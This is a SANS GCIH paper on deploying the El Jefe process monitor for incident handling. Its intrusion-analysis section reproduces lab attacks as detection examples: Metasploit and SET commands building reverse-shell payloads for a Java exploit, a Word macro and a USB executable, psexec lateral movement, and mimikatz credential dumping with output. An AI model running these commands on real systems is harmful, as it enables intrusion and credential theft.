SANS Institute Information Security Reading Room - SANS.org
←
→
Page content transcription
If your browser does not render page correctly, please read the page content below
SANS Institute Information Security Reading Room Practical El Jefe ______________________________ Charles Vedaa Copyright SANS Institute 2019. Author Retains Full Rights. This paper is from the SANS Institute Reading Room site. Reposting is not permitted without express written permission.
Practical El Jefe
GIAC (GCIH) Gold Certification
Author: Charles Vedaa, charlie@packetprotector.org
Advisor: Stephen Northcutt
Accepted:
Abstract
El Jefe is open source process monitoring software for Windows. With this tool, incident
handlers gain insight into all processes running on hosts with the El Jefe agent. The
agent logs each process’s path, checksum, and parent process information to a central
server. From this server, responders can identify unusual binaries, or suspicious process
relationships, and instruct the agents to fetch files for further analysis. This paper will
review the setup of the El Jefe server and deployment of the agents. From there, the
paper will explore common use cases for an incident handler and examine the evidence
gathered from simulated intrusions.
! !
!GCIH – Practical El Jefe! 2
!
1. Introduction
"El Jefe is a free situational awareness tool that can drastically reduce the costs
for securing your enterprise by making locating and responding to advanced threats
incredibly easy." (Immunity Inc., n.d.).
Immunity Inc. is well-known in the offensive security community for their
commercial penetration testing tools CANVAS and SILICA. They have released a free
passive monitoring tool, called El Jefe, which can help defenders respond to incidents
and hunt for signs of compromise.
El Jefe is open source and written in Python. The agent is small, consuming less
than 10MB on disk and less than 100MB in RAM, and supports 32-bit and 64-bit
Windows clients. The server is built using the Django framework and runs on Linux
(Ubuntu or RHEL). The agent logs detailed information about all processes that start on
the host.
Similar host activity information can be gleaned from native Windows ‘Audit
Process Creation’ events (Microsoft, 2015), but El Jefe centralizes this information and
provides tools to assist with analysis. Additionally, El Jefe provides integration with the
Cuckoo malware analysis system, allowing files to be retrieved from remote hosts and
submitted directly to a Cuckoo system.
This technology complements traditional malware defenses that fall under Critical
Security Control: 5 (SANS Institute, n.d.). El Jefe can assist in analyzing suspicious or
anomalous behavior that spans processes or hosts (e.g. privilege escalation or lateral
movement).
El Jefe provides the incident handler with a wealth of information that can be used
to detect and track attacker activity. Detecting an entrenched attacker continues to be one
of the most challenging tasks in security (Mandiant, 2015), and this tool can give the
incident handler the upper hand.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 3
!
2. Installing El Jefe
2.1. El Jefe server
The El Jefe server is supported under Ubuntu and Red Hat Enterprise Linux 7.
No hardware requirements are specified by Immunity. Agents must to be able to reach
the server on TCP/5555. Full installation instructions are available at the El Jefe website
(Immunity Inc., 2014).
The following steps were used to install El Jefe on Ubuntu 14.04.2 LTS. The host
was a virtual machine with 4GB of RAM, 40GB of hard disk, and 2 vCPUs running
under VMware Workstation 10. The install guide recommends "Ubuntu 13.04 LTS", but
this is likely a typo. Ubuntu 13.04 did not have a long-term support (LTS) release, and
support ended in January 2014 (Quigley, 2015).
First download the source code and verify the integrity of the retrieved file. The
combination of HTTPS download and the cryptographic hash confirms the file wasn’t
altered in transit, but doesn’t protect you if the download server is compromised (Ullrich,
2013).
cvedaa@ubuntu:~$ wget --quiet
https://eljefe.immunityinc.com/eljefe/eljefe2.2.0.release.tar.gz
cvedaa@ubuntu:~$ wget --quiet
https://eljefe.immunityinc.com/eljefe/SHA1SUM
cvedaa@ubuntu:~$ cat SHA1SUM
d5d1af75c3c9059fc95e9436f70a4e654264bde7
eljefe2.2.0.release.tar.gz
cvedaa@ubuntu:~$ sha1sum eljefe2.2.0.release.tar.gz
d5d1af75c3c9059fc95e9436f70a4e654264bde7
eljefe2.2.0.release.tar.gz
Next unpack the source code, and run the installer as root (required because it
calls the package manger to install dependencies). The installer will prompt you to
specify the username and password that will be used for the web UI.
cvedaa@ubuntu:~$ tar -zxf eljefe2.2.0.release.tar.gz
cvedaa@ubuntu:~$ cd eljefe-2.2/webapp/
cvedaa@ubuntu:~/eljefe-2.2/webapp$ sudo ./install_ubuntu.sh
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 4
!
Specifically, the following packages are installed by the script.
cvedaa@ubuntu:~/eljefe-2.2/webapp$ grep apt-get install_ubuntu.sh
apt-get -y install python-psycopg2 build-essential python-dev
python-pip postgresql mongodb python-sqlalchemy python-bson
python-dpkt python-jinja2 python-magic python-bottle python-
pefile python-chardet
Then configure the IP address on which the XML server will listen. This is the IP
the agents communicate with, and it is needed later for the agent configuration.
cvedaa@ubuntu:~/eljefe-2.2/webapp$ grep LOGHOST
xmlserver/settings.py
LOGHOST = "0.0.0.0"
cvedaa@ubuntu:~/eljefe-2.2/webapp$ sed -i
s/0.0.0.0/192.168.1.202/ xmlserver/settings.py
cvedaa@ubuntu:~/eljefe-2.2/webapp$ grep LOGHOST
xmlserver/settings.py
LOGHOST = "192.168.1.202"
Start the El Jefe server. The install does not create a startup script. These startup
commands can be added to /etc/rc.local to start El Jefe at boot.
cvedaa@ubuntu:~/eljefe-2.2/webapp$ python manage.py runserver
192.168.1.202:8000 &
cvedaa@ubuntu:~/eljefe-2.2/webapp$ cd xmlserver
cvedaa@ubuntu:~/eljefe-2.2/webapp/xmlserver$ python
ElJefeXMLServer.py &
Login to the web user interface via HTTP on port 8000 with the username and
password specified during the install. Note: Precautions should be taken to prevent
exposing credentials or sessionid cookies in clear text on the network. Accessing the web
UI via a SSH tunnel will protect data in transit.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 5
!
!
Figure'1')'El'Jefe'login'screen'
!
Note: This web application runs under Django’s lightweight development Web
server, which is not recommend for production use (Django, n.d. a). As an alternative
Django can be run under the Apache web server (Django, n.d. b).
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 6
!
2.2. El Jefe agent
In the El Jefe server web UI, navigate to the ‘Client’ tab. Enter the IP and port
(5555) of the XML server; and a username and password for your agent. Click
‘Download’. This will download a file named ‘ElJefeInstaller_2.2.0.exe’.
Figure'2')'El'Jefe'client'download'
Note: The agent to XML server communication is secured via HTTPS, but the
password is visible to users in the agent’s config.ini file (C:\Program Files\Immunity
Inc\El Jefe\config.ini). Do not reuse the server web UI credentials here, or they’ll be
exposed to the user.
C:\>type "C:\Program Files\Immunity Inc\El Jefe\config.ini"
[authentication]
user = eljefe
password = eljefe
[log server]
host = 192.168.1.202
port = 5555
The certificates used for HTTPS communication are dynamically generated by the
ElJefeXMLServer.py script, and located in eljefe-2.2/webapp/xmlserver/certs. If you
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 7
!
want to change these certs you can delete the contents of this directory and restart the
XML server. New certificates will be generated automatically.
cvedaa@ubuntu:~/eljefe-2.2/webapp/xmlserver/certs$ openssl x509 -
in server.pem -text | head
Certificate:
Data:
Version: 1 (0x0)
Serial Number: 2 (0x2)
Signature Algorithm: sha512WithRSAEncryption
Issuer: C=BL, CN=KR Server Authority, L=BL, O=BLABLA,
ST=BL/emailAddress=bla@bla.com, OU=BLABLA
Validity
Not Before: Mar 14 14:37:25 2015 GMT
Not After : Mar 12 14:37:25 2020 GMT
Subject: CN=192.168.1.202
Copy the ‘ElJefeInstaller_2.2.0.exe’ file downloaded above to the Windows
host(s) targeted for monitoring. Run ‘ElJefeInstaller_2.2.0.exe’ and choose ‘Install’ to
install to the default directory.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 8
!
Figure'3')'client'install'steps'
El Jefe installs as a service and is configured to start automatically.
C:\>sc qc "El Jefe"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: El Jefe
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\Immunity Inc\El
Jefe\ServiceInstall64.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : El Jefe
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
Note that El Jefe is not present in ‘Control Panel\Programs\Programs and Features
', but the uninstaller is available at C:\Program Files\Immunity Inc\El Jefe\uninstall.exe.
Navigate to ‘Stations -> Browse’ in the server web UI, and verify the server sees
the host.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 9
!
Figure'4')'server'view'of'clients'
!
If the host does not appear in the stations list, check the agent’s log file at
C:\Program Files\Immunity Inc\El Jefe\ElJefe.log. A log message prefaced with
‘ConnectionError’ indicates the El Jefe server is unreachable or TCP/5555 traffic is being
filtered. A log message containing ‘Certificate is invalid’ likely indicates the server
certificates have changed, and the agent should be reinstalled. If no log messages are
being generated, verify the service has started (services.msc or sc query "El Jefe").
2.3. Cuckoo Sandbox
The El Jefe server comes bundled with Cuckoo Sandbox 1.0, located in eljefe-
2.2/cuckoo. The El Jefe Installation Guide (Immunity Inc., 2014) includes instructions
for configuring Cuckoo with VMware Workstation. Below are instructions for installing
Cuckoo with VirtualBox.
The installation guide warns against installing Cuckoo in a VM, but a nested
virtualization solution (VMware Workstation -> Ubuntu -> VirtualBox) works for 32-bit
guests.
Install VirtualBox on the El Jefe server (Ubuntu virtual machine).
cvedaa@ubuntu:~$ sudo apt-get install virtualbox
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 10
!
Install and configure a Windows 7 guest virtual machine per the Cuckoo
documentation (Cuckoo, n.d.).
Create a host-only network for the Windows VM, and configure IP forwarding
and NAT on the Ubuntu host.
$ VBoxManage hostonlyif create
$ sudo sysctl -w net.ipv4.ip_forward=1
$ sudo iptables -A FORWARD -o eth0 -i vboxnet0 -s 192.168.2.0/24
-m conntrack --ctstate NEW -j ACCEPT
$ sudo iptables -A FORWARD -m conntrack --ctstate
ESTABLISHED,RELATED -j ACCEPT
$ sudo iptables -A POSTROUTING -t nat -j MASQUERADE
$ sudo apt-get install iptables-persistent
$ sudo iptables-save > /etc/iptables/rules.v4
Create a snapshot of the Windows VM. Cuckoo will revert to this snapshot
before starting a malware analysis task.
$ VBoxManage list vms
$ VBoxManage snapshot "cuckoo" take "cuckoo_snapshot" --pause
$ VBoxManage controlvm "cuckoo" poweroff
$ VBoxManage snapshot "cuckoo" restorecurrent
Configure Cuckoo to use VirtualBox instead of VMware.
cvedaa@ubuntu:~/eljefe-2.2/cuckoo/conf$ grep vmware cuckoo.conf
machinery = vmware
cvedaa@ubuntu:~/eljefe-2.2/cuckoo/conf$ sed -i
s/vmware/virtualbox/ cuckoo.conf
cvedaa@ubuntu:~/eljefe-2.2/cuckoo/conf$ grep virtualbox
cuckoo.conf
machinery = virtualbox
Start Cuckoo.
cvedaa@ubuntu:~/eljefe-2.2/cuckoo$ python cuckoo.py
_______ _ _ _______ _ _ _____ _____
| | | | |____/ | | | |
|_____ |_____| |_____ | \_ |_____| |_____|
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 11
!
Cuckoo Sandbox 1.0
www.cuckoosandbox.org
Copyright (c) 2010-2014
2015-03-19 06:53:39,536 [lib.cuckoo.core.scheduler] INFO: Using
"virtualbox" machine manager
2015-03-19 06:53:40,203 [lib.cuckoo.core.scheduler] INFO: Loaded
1 machine/s
2015-03-19 06:53:40,203 [lib.cuckoo.core.scheduler] INFO: Waiting
for analysis tasks...
Review the sandbox configuration in the El Jefe web UI.
Figure'5')'Cuckoo'configuration'
Files can now be retrieved from hosts running the El Jefe agent and submitted
directly to Cuckoo for analysis.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 12
!
3. Using El Jefe
3.1. Getting started
From the server web UI, navigate to ‘Binaries -> Browse’ to see an inventory of
executable files that have run since the deployment of the El Jefe agent(s). Hover over
the eye icon to send the file’s SHA256 hash to VirusTotal and receive a visual indicator
of the results.
Figure'6')'browsing'binaries'
Click on the file path or hash in the table to see additional details about a file.
From this screen you can also request the file be retrieved from the host, and then submit
it for sandbox analysis.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 13
!
Figure'7')'binary'details'
Clicking the detail view automatically submits the file’s SHA256 hash to the
CAMAL sandbox service, operated by COSEINC of Singapore. Both the calls to
VirusTotal and CAMAL are done via HTTPS, ensuring no data about your files is leaked
to parties that are able to monitor your network traffic. If you are concerned about
leaking information to either of these services, the functions to patch are located in eljefe-
2.2/webapp/home/views.py.
cvedaa@ubuntu:~/eljefe-2.2/webapp/home$ grep -E "def camal|def
virustotal" views.py
def virustotal(request):
def camal_get_info(request):
def camal_download_report(request, file_hash):
def camal_upload_binary(request):
Next navigate to ‘Events -> Search’ to see a detailed history of processes on the
monitored hosts. Details include the time of execution, the user, the parent process, and
any command line options.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 14
!
Figure'8'–'events'
!
The binary inventory and execution event log provide deep insight into activity on
monitored hosts. The following sections will explore how an incident handler can use
this information.
3.2. Least frequently seen files
If an incident handler is working in an environment with a homogeneous set of
workstations, a good place to start hunting for signs of malicious activity is the files only
seen on one host. Navigate to ‘Binaries -> Unique binaries’ to see the rarest execution
events on your network.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 15
!
Figure'9')'unique'events'
3.3. Suspicious parent process
Execution events that are normal in one context may be suspicious in another.
You may see cmd.exe run regularly in your environment, but it is likely worth
investigating if the parent process is java.exe or if the user is NT
AUTHORITY\SYSTEM. Go to ‘Events -> Search -> binary -> cmd.exe -> Query’ to
review the process relationships for cmd.exe.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 16
!
Figure'10')'parent'process'information'
3.4. High entropy executables
High entropy is an indicator that a file may be packed to avoid detection by anti-
malware tools (Sikorski, M., & Honig, A., 2012). The entropy value is a measure of file
randomness. Random data will have high entropy, as well as compressed or encrypted
files. Go to ‘Intrusion -> Methods -> ENTROPY:SUSPICIOUS -> Query’ to search for
these files.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 17
!
Figure'11')'high'entropy'files'
3.5. USB storage device tracking
When malware is discovered on a USB storage device, the incident handler needs
to know which computers this device has touched. Go to ‘USB -> Search’ to search for
removable storage devices by vendor ID or serial number.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 18
!
Figure'12')'USB'device'search'
4. Intrusion Analysis
4.1. Drive by download
A Java applet JMX vulnerability, CVE-2013-0422, is exploited when the victim
browses an attacker controlled site with Internet Explorer. The attack is setup using the
Social-Engineer Toolkit (SET) and Metasploit.
root@kali:~# setoolkit
1) Social-Engineering Attacks
2) Website Attack Vectors
2) Metasploit Browser Exploit Method
1) Web Templates
5) Java Applet JMX Remote Code Execution (UPDATED 2013-01-19)
9) Windows Meterpreter Reverse HTTPS Tunnel
communication over HTTP using SSL and use Meterpreter
When the user accesses the page, Java is exploited, and a Java Meterpreter is
loaded.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 19
!
[*] 192.168.1.8 java_jre17_jmxbean_2 - handling request for
/
[*] 192.168.1.8 java_jre17_jmxbean_2 - Sending HTML
[*] 192.168.1.8 java_jre17_jmxbean_2 - handling request for
/FkGvZLO.jar
[*] 192.168.1.8 java_jre17_jmxbean_2 - Sending JAR
[*] 192.168.1.8 java_jre17_jmxbean_2 - handling request for
/FkGvZLO.jar
[*] 192.168.1.8 java_jre17_jmxbean_2 - Sending JAR
[*] 192.168.1.8 java_jre17_jmxbean_2 - handling request for
/java/lang/ClassBeanInfo.class
[*] 192.168.1.8 java_jre17_jmxbean_2 - handling request for
/java/lang/ObjectBeanInfo.class
[*] 192.168.1.8 java_jre17_jmxbean_2 - handling request for
/java/lang/ObjectCustomizer.class
[*] 192.168.1.8 java_jre17_jmxbean_2 - handling request for
/java/lang/ClassCustomizer.class
[*] Sending stage (30680 bytes) to 192.168.1.8
[*] Meterpreter session 1 opened (192.168.1.11:443 ->
192.168.1.8:1402) at 2015-03-19 21:03:47 -0400
In El Jefe, the log trail shows Internet Explorer spawning java.exe, and java.exe
running ‘metasploit.Payload’.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 20
!
Figure'13')'Metasploit'payload'
4.2. Java applet
The victim is prompted to run a malicious Java applet hosted by the attacker.
root@kali:~# setoolkit
1) Social-Engineering Attacks
2) Website Attack Vectors
1) Java Applet Attack Method
1) Web Templates
11) SE Toolkit Interactive Shell Custom interactive
reverse toolkit designed for SET
The victim clicks through a security warning.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 21
!
Figure'14')'Java'security'warning'
The attacker gains interactive access.
[*] Connection received from: 192.168.1.8
*** Pick the number of the shell you want ***
1: 192.168.1.8:WINDOWS
set> 1
[*] Dropping into the Social-Engineer Toolkit Interactive Shell.
set:active_target>
In El Jefe under ‘Intrusion -> Methods -> CALL CHAIN: iexplorer->java->cmd’
the exploitation is logged.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 22
!
Figure'15')'Java'call'chain'
4.3. Office macro
The victim is prompted to run a malicious macro in a Microsoft Word document
(Offensive Security, n.d. b).
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.11
LPORT=8080 ENCODING=shikata_ga_nai V
msfcli exploit/multi/handler
PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.1.11
LPORT=8080 E
The output of the ‘msfpayload’ command is pasted into a .doc file. The victim
opens this file and clicks through a security warning.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 23
!
Figure'16')'Word'macro'warning'
The attacker gains interactive access.
[*] Sending stage (770048 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.11:8080 ->
192.168.1.3:49958) at 2015-03-19 23:15:20 -0400
In El Jefe, the event log shows Word spawning FuRcejXvi.exe.
Figure'17')'FuRcejXvi.exe'
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 24
!
4.4. Infected thumb drive
The victim runs a malicious executable from a thumb drive.
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.9
LPORT=8080 ENCODING=shikata_ga_nai X > readme.exe
msfcli exploit/multi/handler
PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.1.9
LPORT=8080 E
The attacker gains interactive access.
[*] Sending stage (770048 bytes) to 192.168.1.8
[*] Meterpreter session 1 opened (192.168.1.9:8080 ->
192.168.1.8:1179) at 2015-03-20 07:17:14 -0400
meterpreter > shell
Process 4084 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
F:\>whoami
whoami
hax0r\root
In El Jefe, the logs show Explorer launching readme.exe, which then spawns
cmd.exe when the attacker starts the shell.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 25
!
Figure'18')'execution'from'USB'drive'
4.5. Lateral movement
The attacker accesses the victim machine using a shared local administrator
password recovered from another compromised host on the network.
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.8
RHOST => 192.168.1.8
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass Shared.Admin.Password!
SMBPass => g0ri11A!
msf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started bind handler
[*] Authenticating to 192.168.1.8:445|WORKGROUP as user
'Administrator'...
[*] Uploading payload...
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 26
!
[*] Created \RusxrpSq.exe...
[+] 192.168.1.8:445 - Service started successfully...
[*] Deleting \RusxrpSq.exe...
[*] Sending stage (770048 bytes) to 192.168.1.8
[*] Meterpreter session 1 opened (192.168.1.9:42497 ->
192.168.1.8:4444) at 2015-03-20 10:02:31 -0400
meterpreter >
The attacker recovers the victim’s password from memory (Offensive Security,
n.d. a).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP HAX0R$
0;76784 NTLM
0;996 Negotiate WORKGROUP HAX0R$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;76968181 NTLM hax0r Administrator
Shared.Admin.Password!
0;160708 NTLM hax0r root gold.paper!
0;160681 NTLM hax0r root gold.paper!
0;867074 NTLM hax0r __vmware_user__
zrl8)8H1LzBeLn1p*qF@oiv%0ggy!gy^
In El Jefe, the logs show rundll32.exe run by NT AUTHORITY\SYSTEM.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 27
!
Figure'19')'lateral'movement'with'psexec'
5. Conclusion
El Jefe provides detailed insight into activity on Windows hosts. It is easy to
install, the agents consume minimal hardware resources, and the web user interface is
easy to navigate.
Commercial alternatives with similar features include Carbon Black, CrowdStrike
Falcon Host, and Tanium. If your organization cannot strictly control the software
running its hosts (e.g. with application whitelisting), then at least knowing what is
running is a worthwhile goal.
For an incident handler, the host execution logs are refreshingly easy to analyze
and lack the ambiguity and noise typically found in logs from network controls. This
technology perfectly complements host antivirus solutions, and is analogous to having
full packet capture logs to support your network IPS deployment.
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 28
!
References
Cuckoo, Preparing the Guest - Cuckoo Sandbox v1.2 Book (n.d.). Retrieved March 17,
2015, from http://docs.cuckoosandbox.org/en/latest/installation/guest/
Django, django-admin.py and manage.py | Django documentation | Django (n.d. a).
Retrieved March 16, 2015, from https://docs.djangoproject.com/en/1.6/ref/django-
admin/
Django, How to use Django with Apache and mod_wsgi | Django documentation |
Django (n.d. b). Retrieved March 16, 2015, from
https://docs.djangoproject.com/en/1.6/howto/deployment/wsgi/modwsgi/
Immunity Inc., El Jefe - Threat Analysis (n.d.). Retrieved March 1, 2015, from
https://eljefe.immunityinc.com/
Immunity Inc., El Jefe Installation Guide (2014, June). Retrieved March 5, 2015, from
https://eljefe.immunityinc.com/imedia/docs/InstallationGuide2.1.pdf
Mandiant, M-Trends 2015: A View From the Front Lines (2015, February). Retrieved
March 13, 2015, from https://www.mandiant.com/resources/mandiant-reports/
Microsoft, Microsoft security advisory: Update to improve Windows command-line
auditing: February 10, 2015 - [3004375] (2015, February). Retrieved March 20,
2015, from https://support.microsoft.com/en-us/kb/3004375
Offensive Security, Mimikatz - Metasploit Unleashed (n.d. a). Retrieved March 20, 2015,
from http://www.offensive-security.com/metasploit-unleashed/Mimikatz
Offensive Security, VBScript Infection Methods - Metasploit Unleashed (n.d. b).
Retrieved March 19, 2015, from http://www.offensive-security.com/metasploit-
unleashed/VBScript_Infection_Methods
Quigley, Bryan, Releases – Ubuntu Wiki (2015, March). Retrieved March 19, 2015, from
https://wiki.ubuntu.com/Releases
SANS Institute, SANS Institute - Critical Security Control: 5 (n.d.). Retrieved March 20,
2015, from https://www.sans.org/critical-security-controls/control/5
Sikorski, M., & Honig, A. (2012). Practical Malware Analysis: The Hands-On Guide to
Dissecting Malicious Software. San Francisco, CA: No Starch Press
Author!Name,!email@addresscharlie@packetprotector.org! ! !GCIH – Practical El Jefe! 29
!
Ullrich, Johannes (2013, October) PHP.net compromise aftermath: Why Code Signing
Beats Hashes. Retrieved March 12, 2015, from
https://isc.sans.edu/diary/PHPnet+compromise+aftermath+Why+Code+Signing+
Beats+Hashes/16901
Author!Name,!email@addresscharlie@packetprotector.org! ! !Last Updated: July 6th, 2019
Upcoming SANS Training
Click here to view a list of all SANS Courses
SEC450 Security Ops-Analysis Beta 1 Crystal City, VAUS Jul 08, 2019 - Jul 13, 2019 Live Event
SANS Pittsburgh 2019 Pittsburgh, PAUS Jul 08, 2019 - Jul 13, 2019 Live Event
SANS Charlotte 2019 Charlotte, NCUS Jul 08, 2019 - Jul 13, 2019 Live Event
SANS London July 2019 London, GB Jul 08, 2019 - Jul 13, 2019 Live Event
SANS Columbia 2019 Columbia, MDUS Jul 15, 2019 - Jul 20, 2019 Live Event
SANS Rocky Mountain 2019 Denver, COUS Jul 15, 2019 - Jul 20, 2019 Live Event
SANS Pen Test Hackfest Europe Summit & Training 2019 Berlin, DE Jul 22, 2019 - Jul 28, 2019 Live Event
SANS San Francisco Summer 2019 San Francisco, CAUS Jul 22, 2019 - Jul 27, 2019 Live Event
DFIR Summit & Training 2019 Austin, TXUS Jul 25, 2019 - Aug 01, 2019 Live Event
SANS Riyadh July 2019 Riyadh, SA Jul 28, 2019 - Aug 01, 2019 Live Event
SANS Boston Summer 2019 Boston, MAUS Jul 29, 2019 - Aug 03, 2019 Live Event
SANS July Malaysia 2019 Kuala Lumpur, MY Jul 29, 2019 - Aug 03, 2019 Live Event
SANS London August 2019 London, GB Aug 05, 2019 - Aug 10, 2019 Live Event
Security Awareness Summit & Training 2019 San Diego, CAUS Aug 05, 2019 - Aug 14, 2019 Live Event
SANS Crystal City 2019 Arlington, VAUS Aug 05, 2019 - Aug 10, 2019 Live Event
SANS Melbourne 2019 Melbourne, AU Aug 05, 2019 - Aug 10, 2019 Live Event
SANS Minneapolis 2019 Minneapolis, MNUS Aug 12, 2019 - Aug 17, 2019 Live Event
Supply Chain Cybersecurity Summit & Training 2019 Arlington, VAUS Aug 12, 2019 - Aug 19, 2019 Live Event
SANS San Jose 2019 San Jose, CAUS Aug 12, 2019 - Aug 17, 2019 Live Event
SANS Prague August 2019 Prague, CZ Aug 12, 2019 - Aug 17, 2019 Live Event
SANS Amsterdam August 2019 Amsterdam, NL Aug 19, 2019 - Aug 24, 2019 Live Event
SANS Virginia Beach 2019 Virginia Beach, VAUS Aug 19, 2019 - Aug 30, 2019 Live Event
SANS Chicago 2019 Chicago, ILUS Aug 19, 2019 - Aug 24, 2019 Live Event
SANS MGT516 Beta Three 2019 Arlington, VAUS Aug 19, 2019 - Aug 23, 2019 Live Event
SANS Tampa-Clearwater 2019 Clearwater, FLUS Aug 25, 2019 - Aug 30, 2019 Live Event
SANS New York City 2019 New York, NYUS Aug 25, 2019 - Aug 30, 2019 Live Event
SANS Hyderabad 2019 Hyderabad, IN Aug 26, 2019 - Aug 31, 2019 Live Event
SANS Copenhagen August 2019 Copenhagen, DK Aug 26, 2019 - Aug 31, 2019 Live Event
SANS Brussels September 2019 Brussels, BE Sep 02, 2019 - Sep 07, 2019 Live Event
SANS Munich September 2019 Munich, DE Sep 02, 2019 - Sep 07, 2019 Live Event
SANS Canberra Spring 2019 Canberra, AU Sep 02, 2019 - Sep 21, 2019 Live Event
SANS Philippines 2019 Manila, PH Sep 02, 2019 - Sep 07, 2019 Live Event
SANS Cyber Defence Singapore 2019 OnlineSG Jul 08, 2019 - Jul 20, 2019 Live Event
SANS OnDemand Books & MP3s OnlyUS Anytime Self PacedYou can also read